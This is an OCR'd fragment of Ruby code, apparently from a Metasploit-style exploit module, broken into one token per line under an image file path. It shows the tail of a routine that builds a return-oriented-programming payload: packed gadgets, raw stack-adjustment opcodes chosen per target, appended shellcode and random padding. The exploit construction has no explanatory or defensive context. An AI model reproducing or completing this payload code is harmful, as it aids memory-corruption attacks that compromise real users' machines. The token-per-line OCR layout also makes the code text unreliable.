
]
.
pack
(
"V*"
)
end
    rop_payload 
=
 rop_gadgets

case
 t
[
'Rop'
]
when
:msvcrt
      rop_payload 
<
<
"\x81\xc4\x54\xf2\xff\xff"
# Stack 
adjustment # add esp, -3500
else
      rop_payload 
<
<
"\x81\xEC\xF0\xD8\xFF\xFF"
# sub esp, 
-10000
end
    rop_payload 
<
<
 code

    rop_payload 
<
<
rand_text_alpha
(
12000
)
unless
 t
[
'Rop'
]
==
:msvcrt
return
 rop_payload
